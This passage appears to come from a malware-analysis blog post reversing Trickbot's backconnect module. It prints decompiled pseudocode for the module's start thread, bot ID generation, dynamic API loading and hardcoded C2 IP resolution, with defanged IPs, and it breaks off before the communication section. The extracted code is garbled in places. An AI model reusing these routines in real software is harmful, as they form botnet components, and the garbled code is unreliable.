

The blog outline is as follows:

- I. "Start" configuration template
- II. Module CreateThread function
- III. Bot ID generator function
- IV. Dynamic API-loading function
- V. IP resolution function
- VI. Network communication commands
- VI. Communication analysis
- VII. Yara rule

#### VIII. Snort signature

#### **I. "Start" Configuration Template**

First, the backconnect module "Start" export loads the default configuration template as follows:```
<moduleconfig>
<autostart>yes</autostart>
<needinfo name = "id"/>
\epsilon -needinfo name = "ip"/>
<needinfo name = "parentfiles"/>
</moduleconfig>
```

```
II. Module CreateThread Function
```
Next, the module creates a new thread via CreateThread API with

(LPTHREAD\_START\_ROUTINE)StartAddress copping the configuration template into the dword\_10034904 memory location via strstr API containing the sequence of characters to match **"."**. The pseudocoded Start function is as follows:

```
void *__stdcall Start(int a1, int a2, int a3, int a4, char *a5, int a6, int a7, int a8)
{
  unsigned int v8'
  unsigned int v9; 
  char v10;
  void *result;
 v8 = 0;
  v9 = strlen(aModuleconfigAu);
  if ( v9 )
  {
   do
   {
    v10 = aModuleconfigAu[v8++];
   byte 100349A4 = v10;
   }
  while (v8 < v9);
  }
 result = 0;
  if ( !dword_10034900 )
  {
   memset(byte_10034908, 0, 0x20u);
  byte 10034908[32] = 0;s
   qmemcpy(byte_10034908, strstr(a5, ".") + 1, 0x20u);
  dword 10034900 = 1;
```

```
 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, 0);
```

```
result = malloc(0x400u);
```

```
dword 10034904 = (int) result;
```
## }

```
 return result;
```#### } **III. Bot ID generator function**

One of the first notable functions is that the module creates a bot identifier (ID) leveraging a security identifier (SID) for the account and the name of the domain with the sequence of GetVolumeInformationA, GetUserNameA,and LookupAccountNameA, wherein the bot id (also referred later as "client id") is a serial number of the hard drive that stores the C section. The value is created using XOR operation on SID.



The simplified C++ DWORD function is as follows:

# DWORD **bot\_id\_generator**()

{

CHAR VolumeNameBuffer;

CHAR FileSystemNameBuffer;

DWORD FileSystemFlags;

enum SID NAME USE peUse;

DWORD MaximumComponentLength;DWORD cbSid; DWORD pcbBuffer; DWORD cchReferencedDomainName; LPSTR ReferencedDomainName; DWORD VolumeSerialNumber; LPSTR lpBuffer; PSID Sid; int i;

#### **GetVolumeInformationA**(

 "**C:\\**", &VolumeNameBuffer, 0x80u, &VolumeSerialNumber, &MaximumComponentLength, &FileSystemFlags, &FileSystemNameBuffer, 0x80u); lpBuffer = (LPSTR)malloc(0x1000u); pcbBuffer = 4096;  $Si<sub>d</sub> =$  malloc(0x1000u);  $cbSid = 4096$ ; ReferencedDomainName = (LPSTR)malloc(0x1000u); cchReferencedDomainName = 4096; **GetUserNameA**(lpBuffer, &pcbBuffer); memset(Sid, 0, 0x1000u);

 **LookupAccountNameA**(0, lpBuffer, Sid, &cbSid, ReferencedDomainName, &cchReferencedDomainName, &peUse);

for (  $i = 0$ ;  $i \le 16$ ;  $+i$ )

```
 VolumeSerialNumber ^= *((_DWORD *)Sid + i);
```
free(lpBuffer);

free(Sid);

free(ReferencedDomainName);

return VolumeSerialNumber;

# }

# **IV. Dynamic API-Loading Function**

The module proceeds to load dynamically the following Windows API via usual sequence LoadLibrary/GetModuleHandleA/GetProcAddress:

```
 v1 = GetModuleHandleA("kernel32.dll");
```

```
 v58 = GetProcAddress(v1, "HeapAlloc");
```

```
 v2 = GetModuleHandleA("kernel32.dll");
```

```
 v57 = GetProcAddress(v2, "HeapFree");
```v3 = GetModuleHandleA("kernel32.dll");

```
 v236 = GetProcAddress(v3, "GetProcessHeap");
```

```
 v4 = GetModuleHandleA("ntdll.dll");
```

```
 v56 = GetProcAddress(v4, "sprintf");
```

```
 v5 = GetModuleHandleA("ntdll.dll");
```

```
 v29 = GetProcAddress(v5, "strcat");
```

```
 v6 = GetModuleHandleA("wininet.dll");
```

```
 v39 = GetProcAddress(v6, "InternetOpenA");
```

```
 v7 = GetModuleHandleA("wininet.dll");
```
v43 = GetProcAddress(v7, "InternetOpenUrlA");

```
 v8 = GetModuleHandleA("wininet.dll");
```

```
 v55 = GetProcAddress(v8, "InternetReadFile");
```

```
 v9 = GetModuleHandleA("wininet.dll");
```

```
 v61 = GetProcAddress(v9, "InternetCloseHandle");
```
The module then checks if the operation succeeded comparing the predefined location at DWORD at 0x10034900 of "0".

**V. IP Resolution Function**

The malware copies its default user agent into the placeholder 'Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)," which is later utilized for network communications. The malware leverages the user agent with the resolved hardcoded default IPs, which are oftentimes changed by the Trickbot. The resolution is accomplished with the following API calls:

```
inet_addr
DnsQuery A
inet ntoa
The BOOL-type function is as follows:
BOOL __cdecl Trick_backconnect_IP_resolution(int a1, _BYTE *a2)
{
  char *cp;
  const char *v4;
  const char *v5;
  const char *v6;
  const char *v7;
  const char *v8;
  const char *v9;
  const char *v10;
  const char *v11;
  const char *v12;
  _BYTE *v13;
  int v14;
 struct in addr in;
  int v16;
  char *v17;
  int v18;
  int v19;
  _BYTE *v20;
  int i;
  HLOCAL hMem;
  char v23;
  char v24;
 *a2 = 0;
 v19 = 0;
 v18 = 0;
  cp = "69.164.196[.]21";
  v4 = "107.150.40[.]234";
  v5 = "162.211.64[.]20";
 v6 = "217.12.210[.]54";
  v7 = "89.18.27[.]34";
  v8 = "193.183.98[.]154";
``````
 v9 = "51.255.167[.]0";
  v10 = "91.121.155[.]13";
  v11 = "87.98.175[.]85";
  v12 = "185.97.7[.]7";
 v16 = 10;
  hMem = LocalAlloc(0x40u, 8u);
 v24 = 0;
 for ( i = 0; i < v16; +i)
  {
  *((DWORD *)hMem + 1) = inet_addr((&cp)[4 * i]);
  *(DWORD *)hMem = 1;
   v14 = DnsQuery_A(a1, 1, 2, hMem, &v19, 0);
  v18 = v19;
   if ( v19 )
   {
   in = *(struct in _addr *)(v18 + 24);
    v17 = inet_ntoa(in);
   v20 = a2;
   v13 = a2;
    do
    {
    v23 = *v17;
    *v20 = v23;
     ++v17;
     ++v20;
    }
    while ( v23 );
   v24 = 1;
   }
   if ( v24 )
    break;
  }
  if ( hMem )
  LocalFree(hMem);
  if ( v19 )
   DnsFree(v19, 1);
 return v24 != 0;
}
VI. Communication Protocol
